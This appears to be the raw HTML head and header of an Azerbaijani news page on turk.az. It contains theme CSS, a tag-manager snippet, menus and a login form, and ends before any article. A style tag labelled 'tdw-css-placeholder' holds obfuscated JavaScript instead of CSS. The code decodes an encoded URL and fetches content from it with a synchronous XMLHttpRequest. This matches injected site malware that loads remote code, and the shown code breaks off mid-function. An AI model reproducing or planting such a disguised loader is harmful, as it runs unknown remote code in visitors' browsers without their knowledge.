.td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-64399 single-format-standard wp-theme-Newspaper td-standard-pack gurcustan-rusiya-il-diplomatik-munasibtlri-brpa-etmy-calisir global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə axşamı, Yanvar 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
